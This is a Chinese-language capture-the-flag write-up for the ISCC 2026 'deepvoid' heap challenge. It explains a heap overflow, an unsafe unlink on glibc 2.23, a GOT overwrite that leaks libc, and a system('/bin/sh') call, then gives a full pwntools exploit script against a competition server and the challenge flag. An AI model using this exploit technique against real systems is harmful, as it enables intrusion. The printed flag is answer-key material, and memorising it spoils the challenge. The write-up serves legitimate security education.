ISCC 2026 deepvoid WriteUp

题目信息
题目名称：deepvoid
题目类型：PWN（堆利用）
目标地址：39.96.193.120:55555
二进制文件：deepvoid（ELF 64-bit, x86-64）
libc 版本：glibc 2.23（Ubuntu 16.04）
Flag：ISCC{9dbb3119-efc9-4cf1-9492-e3773b653c9b}
保护机制：
Arch: amd64
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE （固定地址 0x400000）
无 PIE是地址固定，Partial RELRO可以覆写 GOT 表项

解题思路
利用链：堆溢出 → Unsafe Unlink → 劫持 items 数组 → GOT 覆写 → libc 泄漏 → getshell

Main函数

1. 功能分析

程序是一个堆管理器，菜单有三个功能：
1) Create —:输入 Serial 和 Size，malloc(size) 后将指针存入 items[Serial]
2) Modify : 输入 Serial，read(0, items[Serial], 0x200) 修改 chunk 内容
3) Remove :输入 Serial，free(items[Serial]) 并置零指针
核心漏洞点：Modify 功能中 read 固定读取 0x200 字节，完全不检查 chunk 的实际分配大小。这意味着即使用户只申请了很小的 chunk，也可以写入 0x200 字节，从而越界覆盖后续 chunk 的元数据。

此处截图 modify_content 函数的 IDA 伪代码页面（地址 0x400A70），红框标注 read(0, *(&chunks + v1), 0x200u) 这一行，说明固定长度读取导致的堆溢出漏洞。
2. Unsafe Unlink 技巧详解
glibc 2.23 的 unlink 宏在将空闲 chunk 从 unsorted bin 双向链表摘下时，会执行两项安全检查：
FD = p->fd; BK = p->bk;
if (FD->bk != p || BK->fd != p)
malloc_printerr("corrupted double-linked list");
需要让 FD->bk == P 且 BK->fd == P 才能绕过。
这里利用 BSS 段 items 数组地址固定这一特点，构造自引用：
items 数组位于 0x6020c0，items[0] 存放的是刚刚 malloc 返回的堆地址。
在 chunk_0 的数据区伪造一个 fake chunk，设置：
FD = &items[0] - 0x18 = 0x6020a8
BK = &items[0] - 0x10 = 0x6020b0
验证过程：
FD->bk = *(0x6020a8 + 0x18) = *(0x6020c0) = items[0] = fake_chunk_addr = P
BK->fd = *(0x6020b0 + 0x10) = *(0x6020c0) = items[0] = fake_chunk_addr = P
两项检查都通过，unlink 执行写操作后 items[0] 的值被覆写为 BK（即 ITEMS - 0x10 = 0x6020b0），指向了 BSS 段上 items 数组自身附近的位置
Unlink 的触发方式：通过堆溢出修改 chunk_1 的 header，将 PREV_INUSE 位清零并设置prev_size = 0x80，让 glibc 在做 backward consolidation 时误以为前一个 chunk 是空闲的，从而触发对 fake chunk 的 unlink 操作
3. 劫持 items 数组与 GOT 覆写
Unlink 完成后 items[0] 指向 ITEMS - 0x18 = 0x6020a8。此时执行 modify(0) 操作，数据将从 0x6020a8 开始写入，前 0x18 字节是 padding，随后恰好覆盖 items 数组的各个元素：
偏移 0x00 (0x6020a8): padding
偏移 0x08 (0x6020b0): padding
偏移 0x10 (0x6020b8): padding
偏移 0x18 (0x6020c0): items[0]
偏移 0x20 (0x6020c8): items[1]
偏移 0x28 (0x6020d0): items[2]
偏移 0x30 (0x6020d8): items[3] ← 可控
偏移 0x38 (0x6020e0): items[4] ← 可控
构造 payload 使 items[3] = free@GOT (0x602018)，items[4] = puts@GOT (0x602020)。
然后：
modify(3, puts@PLT) → 将 free@GOT 覆写为 puts@PLT (0x4006d0)
remove(4) → 触发 "free"(items[4])，实际执行 puts(puts@GOT)
由于 items[4] = puts@GOT，free(items[4]) == puts(puts@GOT)，程序会输出 puts 在 libc 中的运行时地址，成功泄漏 libc 基址。

free@GOT (0x602018) 和 puts@GOT (0x602020) 的以及 puts@PLT (0x4006d0) 的地址。
4. 获取 Shell
得到 libc 基址后，再次修改 items 数组的布局，然后：
modify(3, system_addr) → 将 free@GOT 覆写为 system 函数地址
modify(5, "/bin/sh\x00") → 在 CMD_BUF (0x602100) 写入 "/bin/sh"
remove(4) → 调用 free(CMD_BUF) = system("/bin/sh")，获得 shell
拿到 shell 后执行 cat /flag* 即可获取 flag。
5. 整体是
Step 1: 创建 chunk[0]（size=0x80）和 chunk[1]（size=0x80）
Step 2: 从 chunk[0] 溢出写入 fake chunk + 修改 chunk[1] header（prev_size=0x80, size=0x90）
Step 3: free(chunk[1]) → 触发 unsafe unlink → items[0] = ITEMS-0x18
Step 4: modify(0) 重写 items 数组 → items[3]=free@GOT, items[4]=puts@GOT
Step 5: modify(3)=puts@PLT → remove(4) → 泄漏 puts 地址 → 计算 libc 基址
Step 6: modify(3)=system → modify(5)="/bin/sh\x00" → remove(4) → getshell
Step 7: cat /flag* → 获取 flag

脚本(必须脚本和题目文件在同一目录)
#!/usr/bin/env python3

from pwn import *
import sys

context.arch = 'amd64'
context.log_level = 'info'

HOST = '39.96.193.120'
PORT = 55555

elf = ELF('./deepvoid', checksec=False)
libc = ELF('./libc.so.6', checksec=False)

ITEMS = 0x6020c0
CMD_BUF = 0x602100
FREE_GOT = 0x602018

def conn():
return remote(HOST, PORT)

def create(r, idx, size):
r.sendlineafter(b'CMD >> ', b'1')
r.sendlineafter(b'Serial: ', str(idx).encode())
r.sendlineafter(b'Size: ', str(size).encode())

def modify(r, idx, data):
r.sendlineafter(b'CMD >> ', b'2')
r.sendlineafter(b'Serial: ', str(idx).encode())
r.sendafter(b'Update Data: ', data)

def remove(r, idx):
r.sendlineafter(b'CMD >> ', b'3')
r.sendlineafter(b'Serial: ', str(idx).encode())

def exploit():
r = conn()

# ===== Phase 1: Unsafe Unlink =====
log.info('Phase 1: Setting up fake chunk + unlink')
create(r, 0, 0x80)
create(r, 1, 0x80)

fake = flat(0, 0x80, ITEMS - 0x18, ITEMS - 0x10)
payload = fake.ljust(0x80, b'A')
payload += flat(0x80, 0x90) # chunk_1 header: prev_size=0x80, size=0x90 (!PREV_INUSE)
modify(r, 0, payload)
remove(r, 1) # triggers unlink → items[0] = ITEMS - 0x18

# ===== Phase 2: Libc Leak =====
log.info('Phase 2: Leaking libc')
puts_got = elf.got['puts']
table = flat(
0, 0, 0,
ITEMS - 0x18, # items[0]
0, # items[1]
0, # items[2]
FREE_GOT, # items[3] → free@GOT
puts_got, # items[4] → puts@GOT
)
modify(r, 0, table)

# Overwrite free@GOT with puts@PLT
modify(r, 3, p64(elf.plt['puts']))
# remove(4) = free(puts@GOT) = puts(puts@GOT) → leaks puts address
r.sendlineafter(b'CMD >> ', b'3')
r.sendlineafter(b'Serial: ', b'4')

# Read the leaked address
leak_raw = r.recvuntil(b'\n[+]', drop=True)
puts_addr = u64(leak_raw[-6:].ljust(8, b'\x00'))
libc.address = puts_addr - libc.sym['puts']

log.success(f'puts @ {hex(puts_addr)}')
log.success(f'libc @ {hex(libc.address)}')

# ===== Phase 3: Shell =====
log.info('Phase 3: Getting shell')

# Restore table: items[3]=FREE_GOT, items[4]=CMD_BUF, items[5]=CMD_BUF
table2 = flat(
0, 0, 0,
ITEMS - 0x18, # items[0]
0, # items[1]
0, # items[2]
FREE_GOT, # items[3]
CMD_BUF, # items[4]
CMD_BUF, # items[5]
)
modify(r, 0, table2)

# free@GOT = system (direct libc address, bypassing LD_PRELOAD)
system_addr = libc.sym['system']
modify(r, 3, p64(system_addr))

# CMD_BUF = "/bin/sh"
modify(r, 5, b'/bin/sh\x00')

# Trigger: remove(4) → free(CMD_BUF) → system("/bin/sh")
log.info('Triggering system("/bin/sh")...')
r.sendlineafter(b'CMD >> ', b'3')
r.sendlineafter(b'Serial: ', b'4')

# At this point system("/bin/sh") is running, we should have a shell
log.success('Shell spawned!')

# Send commands to the shell
time.sleep(0.5)
r.sendline(b'id')
time.sleep(0.3)
r.sendline(b'cat /flag* 2>/dev/null || cat flag* 2>/dev/null')
time.sleep(0.3)
r.sendline(b'echo SHELL_READY')

# Try to read output
try:
data = r.recv(timeout=3)
log.info(f'Output after shell: {data}')
except:
pass

# Go interactive
log.info('Switching to interactive mode...')
r.interactive()

if __name__ == '__main__':
exploit()

flag: ISCC{9dbb3119-efc9-4cf1-9492-e3773b653c9b}


